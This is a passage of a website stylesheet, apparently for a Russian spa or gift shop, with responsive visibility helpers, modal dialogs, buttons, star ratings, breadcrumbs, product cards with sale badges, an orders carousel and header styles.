
@media (min-width: 768px) and (max-width: 1199px) {
  .visible-sm-block {
    display: block !important;
  }
}

@media (min-width: 768px) and (max-width: 1199px) {
  .visible-sm-inline {
    display: inline !important;
  }
}

@media (min-width: 768px) and (max-width: 1199px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 1200px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }

  table.visible-md {
    display: table !important;
  }

  tr.visible-md {
    display: table-row !important;
  }

  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}

@media (min-width: 1200px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}

@media (min-width: 1200px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}

@media (min-width: 1200px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }

  table.visible-lg {
    display: table !important;
  }

  tr.visible-lg {
    display: table-row !important;
  }

  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}

@media (min-width: 768px) and (max-width: 1199px) {
  .hidden-sm {
    display: none !important;
  }
}

@media (min-width: 1200px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}

@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}

.visible-print {
  display: none !important;
}

@media print {
  .visible-print {
    display: block !important;
  }

  table.visible-print {
    display: table !important;
  }

  tr.visible-print {
    display: table-row !important;
  }

  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}

.visible-print-block {
  display: none !important;
}

@media print {
  .visible-print-block {
    display: block !important;
  }
}

.visible-print-inline {
  display: none !important;
}

@media print {
  .visible-print-inline {
    display: inline !important;
  }
}

.visible-print-inline-block {
  display: none !important;
}

@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}

@media print {
  .hidden-print {
    display: none !important;
  }
}

.modal-open {
  overflow: hidden;
}

.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}

.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  -moz-transform: translate(0, -25%);
  -o-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  transition: -webkit-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  -moz-transition: transform 0.3s ease-out, -moz-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out, -moz-transform 0.3s ease-out, -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
}

.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}

.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}

.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}

.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}

.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
}

.modal-header .close {
  margin-top: -2px;
}

.modal-title {
  margin: 0;
  line-height: 1.42857143;
}

.modal-body {
  position: relative;
  padding: 15px;
}

.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}

.modal-footer .btn+.btn {
  margin-left: 5px;
  margin-bottom: 0;
}

.modal-footer .btn-group .btn+.btn {
  margin-left: -1px;
}

.modal-footer .btn-block+.btn-block {
  margin-left: 0;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }

  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }

  .modal-sm {
    width: 300px;
  }
}

@media (min-width: 1200px) {
  .modal-lg {
    width: 900px;
  }
}

.svg-base-color {
  fill: #25262a;
}

.svg-brand-primary {
  fill: #e463a0;
}

.btn {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  color: #fff;
  background-color: transparent;
  border: 1px solid #fff;
  padding: 14px 25px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

.btn:not([disabled]):hover {
  color: #fff;
  background-color: #e463a0;
  border-color: #e463a0;
}

.btn:not([disabled]):active {
  color: #fff;
  background-color: #aa7a1c;
  border-color: #aa7a1c;
}

.btn:not([disabled]):focus {
  color: #fff;
}

.btn:not([disabled]):focus:hover {
  color: #fff;
}

.btn--gray {
  color: #25262a;
  border-color: #25262a;
}

.btn--gray:not([disabled]):focus {
  color: #25262a;
}

.btn--gray-dark {
  color: #fff;
  border-color: #25262a;
  background-color: #25262a;
}

.btn--gray-dark:not([disabled]):focus {
  color: #fff;
}

.btn--clean {
  color: #e463a0;
  border: 0;
  background-color: transparent;
}

.btn--clean:not([disabled]):hover,
.btn--clean:not([disabled]):active {
  color: #da2a7e;
  background-color: transparent;
}

.btn--clean:not([disabled]):focus {
  color: #e463a0;
}

.btn--disabled,
.btn[disabled] {
  color: #9a9ba0;
  opacity: 0.6;
}

.btn--disabled:hover,
.btn--disabled:active,
.btn--disabled:focus {
  background-color: transparent;
  color: #9a9ba0;
}

.btn--width100per {
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}

.btn--inline-block {
  display: inline-block;
}

.btn--load-more {
  display: block;
  width: 100%;
  text-align: center;
  margin-bottom: 30px;
  cursor: pointer;
}

.raiting {
  text-align: center;
}

.raiting svg.svg-star {
  width: 11px;
  height: 11px;
  fill: #9a9ba0;
}

.raiting--1 svg.svg-star:nth-of-type(-n+1),
.raiting--2 svg.svg-star:nth-of-type(-n+2),
.raiting--3 svg.svg-star:nth-of-type(-n+3),
.raiting--4 svg.svg-star:nth-of-type(-n+4),
.raiting--5 svg.svg-star:nth-of-type(-n+5) {
  fill: #e463a0;
  stroke-width: 0;
}

.raiting--vote {
  text-align: left;
}

.raiting--vote svg.svg-star {
  width: 26px;
  height: 26px;
  fill: transparent;
  stroke: #ccccce;
  stroke-width: 25;
}

@media (min-width: 768px) {
  .raiting--vote svg.svg-star {
    margin-right: 9px;
  }
}

.raiting--vote svg.svg-star:hover {
  cursor: pointer;
}

.rouble {
  font-family: 'rouble';
  color: #25262a;
  font-size: 1.8rem;
  vertical-align: top;
  position: relative;
  margin-left: 3px;
  font-weight: normal;
  font-style: normal;
  text-transform: none !important;
  top: 0em;
}

.breadcrumbs {
  font-family: 'Inter', sans-serif;
  font-size: 1rem;
  letter-spacing: 1px;
  line-height: 1.5rem;
  text-transform: uppercase;
  background-color: #25262a;
  padding-top: 14px;
  padding-bottom: 14px;
  border-bottom: 1px solid #ffffff;
  border-top: 1px solid #2c2e33;
  position: relative;
}

.breadcrumbs__inner {
  -webkit-transition: 0.2s transform;
  -webkit-transition: 0.2s -webkit-transform;
  transition: 0.2s -webkit-transform;
  -o-transition: 0.2s -o-transform;
  -moz-transition: 0.2s transform, 0.2s -moz-transform;
  transition: 0.2s transform;
  transition: 0.2s transform, 0.2s -webkit-transform, 0.2s -moz-transform, 0.2s -o-transform;
}

.breadcrumbs__items {
  padding-top: 0;
  padding-bottom: 0;
  margin: 0;
  list-style: none;
}

.breadcrumbs__items svg.svg-input-arrow {
  width: 20px;
  height: 14px;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%) rotate(180deg);
  -ms-transform: translate(0, -50%) rotate(180deg);
  -moz-transform: translate(0, -50%) rotate(180deg);
  -o-transform: translate(0, -50%) rotate(180deg);
  transform: translate(0, -50%) rotate(180deg);
  fill: #e463a0;
}

@media (min-width: 1200px) {
  .breadcrumbs__items {
    padding: 0;
  }
}

.breadcrumbs__item {
  display: none;
}

.breadcrumbs__item:nth-last-child(2) {
  display: block;
  position: relative;
  z-index: 1;
}

@media (max-width: 768px) {
  .breadcrumbs__item:nth-last-child(2) span {
    float: left;
    margin-left: 30px;
  }
}

.breadcrumbs__item a {
  color: #9a9ba0;
}

.breadcrumbs__item a:hover {
  color: #e463a0;
}

@media (min-width: 768px) {
  .breadcrumbs__item {
    display: inline-block;
    color: #9a9ba0;
  }

  .breadcrumbs__item:after {
    content: "/";
    display: inline-block;
    padding-left: 5px;
    padding-right: 5px;
    font-size: 1rem;
  }

  .breadcrumbs__item:nth-last-child(2) {
    display: inline-block;
  }

  .breadcrumbs__item:nth-last-child(2) a {
    padding-left: 0;
  }

  .breadcrumbs__item:last-child {
    color: #ffffff;
  }

  .breadcrumbs__item:last-child:after {
    display: none;
  }

  .breadcrumbs__item:last-child a {
    color: #25262a;
  }

  .breadcrumbs__item:last-child a:hover {
    color: #e463a0;
  }

  .breadcrumbs__item a {
    color: #9a9ba0;
  }
}

.product-card {
  margin-bottom: 30px;
}

@media (max-width: 369px) {
  .product-card {
    margin-bottom: 20px;
    padding: 0;
    width: 100%;
  }
}

@media (min-width: 370px) {
  .product-card {
    margin-bottom: 2px;
    padding: 0 1px;
  }
}

@media (min-width: 769px) {
  .product-card {
    margin-bottom: 30px;
    padding: 0 15px;
  }
}

@media (min-width: 370px) and (max-width: 1199px) {
  .product-card {
    width: 50% !important;
  }
}

@media (min-width: 370px) and (max-width: 768px) {
  .product-card .product-card__img {
    height: 150px;
  }
}

@media (min-width: 1200px) {
  .product-card {
    position: relative;
    height: 510px !important;
  }
}

.product-card__card {
  padding: 20px;
  background-color: #ffffff;
  height: 530px !important;
  position: relative;
}

@media (min-width: 370px) {
  .product-card__card {
    height: 495px !important;
  }

  .product-card__title {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    max-height: 55px;
    overflow: hidden;
  }

  .btn--load-more {
    margin-top: 30px;
  }
}

@media (min-width: 769px) {
  .product-card__card {
    height: 530px !important;
  }

  .btn--load-more {
    margin-top: 0;
  }
}

@media (min-width: 1200px) {
  .product-card__card {
    width: 270px;
    height: 510px !important;
    -webkit-transition: all 0.35s cubic-bezier(0.86, 0, 0.07, 1) 0s;
    -o-transition: all 0.35s cubic-bezier(0.86, 0, 0.07, 1) 0s;
    -moz-transition: all 0.35s cubic-bezier(0.86, 0, 0.07, 1) 0s;
    transition: all 0.35s cubic-bezier(0.86, 0, 0.07, 1) 0s;
    z-index: 1;
  }

  .product-card__card:hover {
    z-index: 100;
    top: 0;
    -webkit-box-shadow: 0 10px 20px 5px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 10px 20px 5px rgba(0, 0, 0, .1);
    box-shadow: 0 10px 20px 5px rgba(0, 0, 0, .1);
    margin-top: -30px;
    padding-top: 50px;
    height: 600px !important;
    width: 270px;
  }
}

.product-card__card .discount-shield,
.product-detail__inner .discount-shield {
  position: absolute;
  z-index: 3;
  top: 5px;
  left: 16px;
  width: 52px;
  height: 52px;
  background: url(/local/2016/img/kiber_sale_2024.svg) center;
  border-radius: 24px;
  background-size: 100%;
  background-repeat: no-repeat;
  background-position: center;
  display: flex;
  align-items: center;
}

.product-card__card .discount-shield.valentine,
.product-detail__inner .discount-shield.valentine {
  background: url(/local/2016/img/valentine_2024.svg) center;
  background-size: 100%;
  background-repeat: no-repeat;
  background-position: center;
}

.product-card__card .discount-shield.dream_sale,
.product-detail__inner .discount-shield.dream_sale {
  background: url(/local/2016/img/sales/percent.svg) center;
  background-size: 100%;
  background-repeat: no-repeat;
  background-position: center;
}

.product-card__card .discount-shield.spring_sale,
.product-detail__inner .discount-shield.spring_sale {
  background: url(/local/2016/img/sales/precent-sales_2.svg) center;
  background-size: 100%;
  background-repeat: no-repeat;
  background-position: center;
}

.product-card__card .discount-shield_bf,
.product-detail__inner .discount-shield_bf {
  position: absolute;
  z-index: 4;
  top: 18px;
  left: 62px;
  width: 46px;
  height: 46px;
  border-radius: 50%;
  background: #26262A;
  display: flex;
  align-items: center;
  justify-content: center;
}

.product-card__card .discount-shield_bf.ciber-gradient,
.product-detail__inner .discount-shield_bf.ciber-gradient {
  background: radial-gradient(100% 100% at 50% 0%, #38A4F2 0%, #2460CC 73.96%, #A317A6 100%);
}

.product-card__card .discount-shield_bf.newyear-gradient,
.product-detail__inner .discount-shield_bf.newyear-gradient {
  background: radial-gradient(64.13% 84.78% at 25% 4.35%, #E60200 0%, #AE0402 100%);
}

.product-card__card .discount-shield_bf img,
.product-detail__inner .discount-shield_bf img {
  max-width: 30px;
  max-height: 30px;
}

.product-card__card .discount-shield__title,
.product-detail__inner .discount-shield__title {
  display: block;
  position: absolute;
  z-index: 4;
  width: 44px;
  color: white;
  top: 18px;
  font-family: 'Manrope';
  font-size: 1rem;
  letter-spacing: -0.02em;
  text-align: center;
}

.product-card__card .discount-shield__title.valentine,
.product-detail__inner .discount-shield__title.valentine {
  color: #EF392B;
  font-size: 1.1rem;
}

.product-card__card .shield {
  position: absolute;
  z-index: 3;
}

.product-detail__inner .discount-shield {
  right: 20px;
  left: auto;
}

.product-detail__inner .discount-shield_bf {
  right: 66px;
  top: 18px;
  left: auto;
}

.product-detail__inner .shield {
  position: absolute;
  left: 150px;
  z-index: 3;
}

@media (max-width: 1200px) {
  .product-detail__inner .shield {
    position: absolute;
    left: 10px;
    z-index: 3;
  }
}

@media (min-width: 1200px) {
  .product-card__link:hover+svg.svg-icon-wishlist {
    opacity: 1;
  }
}

.product-card svg.svg-icon-wishlist {
  width: 17px;
  height: 20px;
  stroke: #25262a;
  fill: #fff;
  position: absolute;
  top: 11px;
  right: 10px;
  z-index: 2;
  cursor: pointer;
}

.product-card svg.svg-icon-wishlist:hover,
.product-card svg.svg-icon-wishlist--active {
  fill: #e463a0;
  stroke: #e463a0;
}

.product-card__label-wrapper {
  position: absolute;
  top: 20px;
  left: 20px;
  z-index: 1;
}

.single-product-card__label-wrapper {
  position: absolute;
  top: 66px;
  right: 20px;
  z-index: 99;
}

.product-card__label-wrapper.label-right {
  right: 20px;
  left: unset;
}

.product-card__label-wrapper.label-shift {
  right: 0;
  left: unset;
  top: 40px;
}

.product-card__label,
.single-product-card__label {
  font-family: Georgia, "Times New Roman", Times, serif;
  text-transform: uppercase;
  color: #ffffff;
  font-size: 1rem;
  letter-spacing: 1px;
  line-height: 1rem;
  padding: 7px 8px 6px 8px;
  background-color: #e463a0;
  margin-bottom: 5px;
  position: relative;
}

.product-card__label:before,
.single-product-card__label:before {
  content: "";
  display: inline-block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 11px 8px 0 0;
  border-color: transparent #e463a0 transparent transparent;
  position: absolute;
  right: -8px;
  top: 0;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}

.product-card__label:after,
.single-product-card__label:after {
  content: "";
  display: inline-block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 11px 0 0 8px;
  border-color: #e463a0 transparent transparent transparent;
  position: absolute;
  right: -8px;
  bottom: 0;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}

.product-card__label--sale {
  background-image: url(/local/2016/img/1-plus-1.svg);
  background-repeat: no-repeat;
  background-position: center;
  width: 54px;
  height: 28px;
}


.product-card__img {
  margin-bottom: 20px;
  width: 100%;
  height: 220px;
  overflow: hidden;
  text-align: center;
  position: relative;
}

.product-card__img img {
  width: auto !important;
  height: auto;
  max-height: 220px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

@media (min-width: 370px) {
  .product-card__img {
    height: 115px;
  }

  .product-card__img img {
    max-height: 100%;
  }
}

@media (min-width: 769px) {
  .product-card__img {
    height: 220px;
    max-height: 220px;
  }
}

.product-card__title {
  margin-bottom: 15px;
  text-align: center;
  color: black;
}

.product-card .raiting {
  margin-bottom: 13px;
}

.product-card__name {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  text-align: center;
  max-height: 40px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.product-card__name span {
  color: #25262a;
}

.product-card__description {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  color: #9a9ba0;
  margin-bottom: 27px;
  text-align: center;
  max-height: 40px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  font-style: italic;
}

.product-card__price {
  color: #26262A;
  font-size: 2.8rem;
  text-align: center;
  width: 100%;
  display: flex;
  justify-content: center;
}

.product-card__join {
  min-height: 80px;
}

.product-card__price-label {
  font-weight: 400;
  font-size: 1.4rem;
  line-height: 2rem;
  letter-spacing: 0.03em;
  margin-top: 6px;
  white-space: nowrap;
}

.product-card__price--discount {
  text-align: left;
  font-size: 2.4rem;
}


@media (min-width: 769px) {
  .product-card__price--discount {
    text-align: left;
    font-size: 2.8rem;
  }

}

.product-card__price--discount-old {
  color: #989BA0;
  margin-left: auto;
}


.product-card__price--old {
  top: -0.2em;
  color: #da2a7e;
  margin-right: 5px;
  font-size: 2.2rem;
  position: relative;
}

.product-card__price--old:after {
  content: "";
  display: block;
  width: 100%;
  height: 2px;
  background-color: #da2a7e;
  position: absolute;
  bottom: 13px;
  right: -1px;
}

.product-card .btn {
  position: absolute;
  z-index: 2;
  bottom: 15px;
  left: 50%;
  -webkit-transform: translate(-50%);
  -ms-transform: translate(-50%);
  -moz-transform: translate(-50%);
  -o-transform: translate(-50%);
  transform: translate(-50%);
  -webkit-transition: all 200ms cubic-bezier(1, 0, 1, 1);
  -o-transition: all 200ms cubic-bezier(1, 0, 1, 1);
  -moz-transition: all 200ms cubic-bezier(1, 0, 1, 1);
  transition: all 200ms cubic-bezier(1, 0, 1, 1);
  min-width: 106px;
  text-align: center;
}

@media (min-width: 370px) {
  .product-card .btn {
    min-width: 90%;
  }

  .catalog-banner {
    display: none;
  }
}

@media (min-width: 769px) {
  .product-card .btn {
    min-width: 106px;
  }
}

@media (min-width: 1200px) {
  .product-card .btn {
    opacity: 0;
  }

  .catalog-banner {
    display: block;
  }

  .product-card__card:hover .btn {
    opacity: 1;
    bottom: 25px;
  }
}

.product-card .btn--disabled {
  z-index: 0;
}

.product-card__announce {
  display: none;
  font-family: Georgia;
  font-style: normal;
  font-weight: normal;
  font-size: 12px;
  line-height: 15px;

  margin-top: 10px;
  text-align: center;
}

.discount {
  padding: 0;
}

.discount__card {
  background-color: #25262a;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  padding: 30px;
  margin-bottom: 14px;
  position: relative;
}

.discount__card svg.svg-logo-second {
  width: 20px;
  height: 104px;
  fill: #3b3c40;
  position: absolute;
  right: 30px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

.discount__percent {
  color: #ffffff;
  font-size: 7rem;
  line-height: 7rem;
  position: relative;
}

.discount__percent:after {
  content: "";
  display: block;
  width: 23px;
  height: 2px;
  background-color: #ffffff;
  margin-bottom: 16px;
}

.discount__percent span {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #e463a0;
  font-size: 2.8rem;
  margin-left: 11px;
  display: inline-block;
  vertical-align: top;
  line-height: 5.5rem;
}

.discount__number {
  color: #e463a0;
  font-size: 2.2rem;
}

.discount__description {
  padding-left: 3px;
  margin-top: -7px;
  letter-spacing: 0.43px;
}

.discount__value {
  color: #25262a;
  font-size: 50px;
  line-height: 30px;
  letter-spacing: -1.5px;
  padding: 16px 0;
}

.discount__value span {
  color: #e463a0;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 28px;
  line-height: 20px;
  margin-left: 9px;
  vertical-align: middle;
}

.discount__description h3,
.discount__description .h3 {
  margin-bottom: 10px;
  line-height: 23.5px;
}

.discount__description p {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  line-height: 2rem;
}

.title {
  padding-bottom: 15px;
  border-bottom: 3px solid;
  margin-bottom: 31px;
}

@media (min-width: 1200px) {
  .title {
    font-size: 4rem;
    padding-bottom: 25px;
    margin-bottom: 40px;
  }
}

.title--small {
  font-size: 2.8rem;
}

@media (min-width: 1200px) {
  .title--small {
    font-size: 4rem;
  }
}

.title--app {
  font-size: 2.8rem;
  color: #e463a0;
  padding-bottom: 0;
  border-bottom: 0;
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  .title--app {
    font-size: 5rem;
    margin-bottom: 30px;
  }
}

@media (min-width: 1200px) {
  .title--app {
    width: 400px;
  }
}

.title--center {
  text-align: center;
  font-size: 2.8rem;
  margin-bottom: 17px;
  padding-bottom: 0;
  border-bottom: 0;
}

@media (min-width: 768px) {
  .title--center {
    font-size: 5rem;
    margin-bottom: 26px;
  }
}

@media (min-width: 1200px) {
  .title--center {
    margin-bottom: 46px;
  }
}

.orders-carousel {
  position: relative;
}

@media (min-width: 1200px) {
  .orders-carousel {
    padding: 0;
  }

  .orders-carousel--fixed {
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 1;
  }

  .orders-carousel--fixed .orders-carousel__carousel {
    width: 400px;
    margin: 0 auto;
    position: relative;
    top: 39px;
    left: 400px;
  }

  .orders-carousel--bottom {
    position: absolute;
    bottom: 0;
    right: 0;
  }
}

.orders-carousel__carousel {
  background-color: #ffffff;
}

.orders-carousel__carousel-nav {
  height: 70px;
  border-bottom: 1px solid #f3f3f3;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  -moz-box-pack: end;
  justify-content: flex-end;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  -moz-box-align: center;
  align-items: center;
  background-color: #ffffff;
  text-align: center;
}

@media (min-width: 768px) {
  .orders-carousel__carousel-nav {
    height: 100px;
  }
}

.orders-carousel__carousel-title {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  -moz-box-flex: 1;
  flex-grow: 1;
}

@media (min-width: 768px) {
  .orders-carousel__carousel-title {
    -webkit-box-flex: 0;
    -webkit-flex-grow: 0;
    -ms-flex-positive: 0;
    -moz-box-flex: 0;
    flex-grow: 0;
    width: 100px;
  }
}

.orders-carousel__carousel-count {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  -moz-box-flex: 1;
  flex-grow: 1;
}

.orders-carousel__carousel-count--index {
  color: #e463a0;
}

.orders-carousel__carousel-count--separator {
  padding: 0 5px;
}

.orders-carousel__carousel-left {
  position: relative;
  display: block;
  width: 70px;
  height: 100%;
}

.orders-carousel__carousel-left:hover svg.svg-arrow {
  fill: #e463a0;
}

@media (min-width: 768px) {
  .orders-carousel__carousel-left {
    width: 100px;
  }
}

.orders-carousel__carousel-left svg.svg-arrow {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 40px;
  height: 20px;
  fill: #25262a;
}

.orders-carousel__carousel-right {
  position: relative;
  display: block;
  width: 70px;
  height: 100%;
  background-color: #f3f3f3;
}

.orders-carousel__carousel-right:hover svg.svg-arrow {
  fill: #e463a0;
}

@media (min-width: 768px) {
  .orders-carousel__carousel-right {
    width: 100px;
  }
}

.orders-carousel__carousel-right svg.svg-arrow {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 40px;
  height: 20px;
  fill: #25262a;
  -webkit-transform: translate(-50%, -50%) rotate(180deg);
  -ms-transform: translate(-50%, -50%) rotate(180deg);
  -moz-transform: translate(-50%, -50%) rotate(180deg);
  -o-transform: translate(-50%, -50%) rotate(180deg);
  transform: translate(-50%, -50%) rotate(180deg);
}

.orders-carousel__carousel-description {
  border-bottom: 1px solid #f3f3f3;
  padding: 10px 0;
  background-color: #ffffff;
  min-height: 157px;
}

@media (min-width: 768px) {
  .orders-carousel__carousel-description {
    min-height: 261px;
  }
}

@media (min-width: 1200px) {
  .orders-carousel__carousel-description {
    min-height: 186px;
  }
}

.orders-carousel__carousel-description h3,
.orders-carousel__carousel-description .h3 {
  margin-top: 14px;
  margin-bottom: 10px;
}

.orders-carousel__carousel-description p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

.orders-carousel__carousel-item-info,
.orders-carousel__carousel-result {
  background-color: #ffffff;
  border-bottom: 1px solid #f3f3f3;
  font-size: 2.2rem;
  padding: 20px 0;
}

.orders-carousel__carousel-item-info div:nth-of-type(-n+2),
.orders-carousel__carousel-result div:nth-of-type(-n+2) {
  margin-bottom: 15px;
}

@media (min-width: 768px) {

  .orders-carousel__carousel-item-info div:nth-of-type(-n+2),
  .orders-carousel__carousel-result div:nth-of-type(-n+2) {
    margin-bottom: 0;
  }
}

@media (min-width: 1200px) {
  .orders-carousel__carousel-result span {
    display: inline-block;
    margin-bottom: 14px;
  }
}

@media (min-width: 1200px) {
  .orders-carousel__carousel-result div:last-child span {
    margin-bottom: 0;
  }
}

.orders-carousel__carousel-result-key {
  padding-left: 0;
  padding-right: 0;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  color: #9a9ba0;
  text-transform: uppercase;
  display: block;
  margin-bottom: 8px;
  vertical-align: top;
  letter-spacing: 1px;
}

.orders-carousel__carousel-result-value {
  padding-left: 0;
  padding-right: 0;
}

.orders-carousel__carousel-result-value .rouble {
  font-size: 1.4rem;
  margin-left: 0px;
}

.orders-carousel .btn {
  margin-top: 20px;
  margin-right: 20px;
  float: right;
}

@media (min-width: 768px) {
  .orders-carousel .btn {
    margin-bottom: 20px;
  }
}

@media (min-width: 1200px) {
  .orders-carousel .btn {
    margin-bottom: 20px;
  }
}

.orders-carousel__carousel-img {
  text-align: center;
}

.orders-carousel__carousel-img img {
  width: auto !important;
  height: auto !important;
  display: inline-block !important;
}

.orders-carousel__carousel .orders-carousel__discount a {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  text-transform: none;
}

.burger {
  display: flex;
  align-items: center;
  margin-right: 21px;
  -webkit-transition: 0.2s transform;
  -webkit-transition: 0.2s -webkit-transform;
  transition: 0.2s -webkit-transform;
  -o-transition: 0.2s -o-transform;
  -moz-transition: 0.2s transform, 0.2s -moz-transform;
  transition: 0.2s transform;
  transition: 0.2s transform, 0.2s -webkit-transform, 0.2s -moz-transform, 0.2s -o-transform;
}

.burger svg.svg-icon-burger {
  width: 24px;
  height: 20px;
  fill: #fff;
}

.burger--active {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
}

@media (min-width: 768px) {
  .burger {
    margin-right: 25px;
    fill: #fff;
  }
}

.header-logo {
  display: inline-block;
  position: relative;
  z-index: 10;
  display: flex;
  align-items: center;
}

.header-logo svg.svg-logo-min {
  width: 23px;
  height: 24px;
  fill: #fff;
}

@media (min-width: 768px) {
  .header-logo .spadream-logo {
    width: 131px;
    height: 24px;
    fill: #25262a;
  }
}

@media (min-width: 1200px) {
  .header-logo {
    margin-right: 14px;
  }

  .header-logo .spadream-logo {
    width: 153px;
    height: 27px;
    fill: #25262a;
  }
}

.header-phones {
  display: inline-block;
  font-size: 2.2rem;
  margin-right: 30px;
  display: flex;
  align-items: center;
}

.header-phones span {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  margin-left: 7px;
  color: #9a9ba0;
  position: relative;
  bottom: 2px;
}

.header-phones__item {
  display: inline-block;
  margin-right: 18px;
  display: flex;
  align-items: center;
}

.header-phones__item:last-child {
  margin-right: 0;
}

.header-callback {
  font-family: Georgia, "Times New Roman", Times, serif;
  display: inline-block;
  padding-top: 9px;
  vertical-align: top;
  margin-right: 35px;
}

.header-callback a {
  color: #25262a;
}

.header-callback a:hover {
